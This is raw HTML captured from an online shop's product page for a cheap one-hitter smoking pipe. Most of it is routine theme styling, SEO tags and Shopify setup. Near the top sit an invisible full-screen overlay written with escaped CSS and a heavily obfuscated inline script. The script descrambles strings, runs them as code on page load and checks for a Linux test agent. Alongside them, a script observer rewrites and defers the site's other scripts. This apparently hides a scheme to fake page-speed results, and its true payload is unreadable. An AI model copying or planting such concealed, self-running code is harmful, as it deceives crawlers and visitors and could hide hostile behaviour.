

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zmarksthespot.com/products/dugout-one-hitter
body_size: 76351
content:
<!doctype html>
<html class="no-js" lang="en-us">
  <head>
    

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css"><link rel="shortcut icon" href="//www.zmarksthespot.com/cdn/shop/files/favicon_32x32.png?v=1737761228" type="image/png">
      
        <meta name="description" content="Upgrade your smoking routine with the Dugout One Hitter. Enjoy discreet, on-the-go smoking with this sleek, compact accessory. Shop today!">
      
    

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="theme-color" content="#000000">

    <link
      rel="stylesheet"
      data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css"
      integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    >
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34']</script>
 
    

    
<!-- Added by AVADA SEO Suite -->
    
      <title>
        Buy Dugout One Hitter Online in Apopka for Quick and Fast Hit
        
      </title>
    

    







      

      



   <link rel="amphtml" href="https://www.zmarksthespot.com/a/s/products/dugout-one-hitter">



    <meta name="google-site-verification" content="xbxmusfL44HQoMWIzHlJ4hPyHDreXRrfmjupWO06fcg">



    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696" as="style">

    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" as="script">
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" as="script"><link rel="canonical" href="https://www.zmarksthespot.com/products/dugout-one-hitter">
<!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Zmarksthespot">
<meta property="og:url" content="https://www.zmarksthespot.com/products/dugout-one-hitter">
<meta property="og:title" content="Buy Dugout One Hitter Online in Apopka for Quick and Fast Hit">
<meta property="og:type" content="product">
<meta property="og:description" content="Upgrade your smoking routine with the Dugout One Hitter. Enjoy discreet, on-the-go smoking with this sleek, compact accessory. Shop today!"><meta property="og:image" content="http://www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242">
  <meta property="og:image:secure_url" content="https://www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242">
  <meta property="og:image:width" content="1170">
  <meta property="og:image:height" content="882">
  <meta property="og:price:amount" content="9.99">
  <meta property="og:price:currency" content="USD">



  <meta name="twitter:site" content="@zmarksthespot29">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Dugout One Hitter Online in Apopka for Quick and Fast Hit">
<meta name="twitter:description" content="Upgrade your smoking routine with the Dugout One Hitter. Enjoy discreet, on-the-go smoking with this sleek, compact accessory. Shop today!">


<style data-shopify> :root {
    --color-text: #000000;
    --color-text-rgb: 0, 0, 0;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #000000;
    --color-btn-primary-darker: #000000;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#404040;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#404040;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #000000;
    --color-image-overlay-rgb: 0, 0, 0;--opacity-image-overlay: 0.0;--hover-overlay-opacity: 0.4;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ico-select.svg?v=29003672709104678581764220696);
    --slick-img-url: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ajax-loader.gif?v=161578404546310307791764220696);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Montserrat, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Montserrat, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 26;

    --font-size-base: 15;

    --font-h1-desktop: 35;
    --font-h1-mobile: 32;
    --font-h2-desktop: 20;
    --font-h2-mobile: 18;
    --font-h3-mobile: 20;
    --font-h4-desktop: 17;
    --font-h4-mobile: 15;
    --font-h5-desktop: 15;
    --font-h5-mobile: 13;
    --font-h6-desktop: 14;
    --font-h6-mobile: 12;

    --font-mega-title-large-desktop: 65;

    --font-rich-text-large: 17;
    --font-rich-text-small: 13;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(0, 0, 0, 0.06);
    --global-color-image-loader-secondary: rgba(0, 0, 0, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link
      rel="stylesheet"
      href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      type="text/css"
      media="print"
      onload="this.media='all';onLoadStylesheet()"
    >
    <link rel="stylesheet" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/custom.css?v=152425089887096526901764220696">
    <style>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" defer="defer"></script>
    <script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//www.zmarksthespot.com/cdn/shop/t/42/assets/ie11CustomProperties.min.js?v=146208399201472936201764220696";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53678080154/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://www.zmarksthespot.com/products/dugout-one-hitter">
<link rel="alternate" hreflang="en-US" href="https://www.zmarksthespot.com/products/dugout-one-hitter">
<link rel="alternate" hreflang="es-US" href="https://www.zmarksthespot.com/es/products/dugout-one-hitter">
<link rel="alternate" type="application/json+oembed" href="https://www.zmarksthespot.com/products/dugout-one-hitter.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4601dce01de998bf2da6c3732d6d45b3","betas":["rich-media-storefront-analytics"],"domain":"www.zmarksthespot.com","predictiveSearch":true,"shopId":53678080154,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zmarksthespot.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Debut | OPTIMIZED ⏫ TS 7-9-23","id":148090716314,"schema_name":"Debut","schema_version":"17.12.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.zmarksthespot.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
